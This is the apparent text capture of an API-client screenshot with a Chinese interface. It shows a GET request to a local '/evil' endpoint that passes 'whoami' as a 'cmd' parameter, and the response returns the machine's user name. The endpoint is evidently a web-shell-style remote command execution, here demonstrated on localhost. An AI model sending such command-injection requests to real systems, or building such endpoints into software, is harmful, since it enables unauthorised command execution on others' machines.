 GET http://localhost:80... 没有环境
http://localhost:8080/evil?cmd=whoami 保存
GET http://localhost:8080/evil?cmd=whoami 发送
参数 授权 Header (7) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 批量修改
cmd whoami
键 值 描述
Body Cookie Header (5) 测试结果 200 OK 41 ms 187 B 保存响应
美化 原 预览 可视化 Text
1 laptop-e6d391hp\z3eyond